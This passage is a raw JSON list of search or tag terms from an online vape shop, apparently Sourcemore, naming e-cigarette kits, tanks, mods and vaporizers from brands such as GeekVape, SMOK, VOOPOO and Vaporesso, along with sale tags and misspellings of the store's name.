4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Baby 3 Pro Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"NANO"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Sale"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit 